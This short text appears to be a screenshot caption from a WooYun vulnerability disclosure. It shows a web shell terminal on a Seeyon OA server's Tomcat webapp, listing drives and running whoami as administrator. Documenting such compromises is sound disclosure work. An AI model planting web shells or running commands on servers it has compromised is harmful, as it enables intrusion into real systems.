 [*] 磁盘列表 [ C:D:F: ]
D:\Program Files\UFseeyon\OA\tomcat\webapps\yyoa\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\Program Files\UFseeyon\OA\tomcat\webapps\yyoa\> whoami
oaserver\administrator
D:\Program Files\UFseeyon\OA\tomcat\webapps\yyoa\>
www.wooyun.org